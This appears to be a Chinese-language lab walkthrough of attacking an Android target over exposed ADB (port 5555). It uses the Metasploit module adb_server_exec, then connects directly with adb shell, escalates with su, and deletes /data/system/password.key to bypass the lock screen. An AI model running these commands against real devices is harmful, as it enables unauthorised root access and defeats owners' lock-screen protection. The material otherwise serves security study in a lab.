

(1)开启msf。

♾️ abap 代码:msfconsole -q(2)利用msf工具去搜索adb的漏洞模块。

♾️ abap 代码:search adb

(3)使用2016的远程命令执行漏洞的模块,调用模块



♾️ abap 代码:use exploit/android/adb/adb_server_exec 或者 use 3(4)配置攻击模块信息。





(5)adb工具连接。

利用了msf的脚本,发现靶机的shell无法反弹

我们需要用到adb这个工具去连接,但因kali里没有自带这个工具,我们需要自己下载

adb工具:下载命令apt-get install adb 下载完成后接下来就进行连接

adb connect 192.168.2.118:5555

adb shell

可以看见的是shell已经反弹成功,输入su即可获取root权限



看见靶机的页面还是需要密码才能解锁的





安卓系统的锁屏密码通常是存放在/data/system这个文件夹里面,我们先用这个命令

cd /data/system来进入这个文件夹



查看一下这里哪个文件是存放密码的

可以看见password.key这个是存放密码的,我们把他删除掉即可绕过密码登录直接进入主页面

rm password.key

来到靶机页面,点回车,直接进入系统。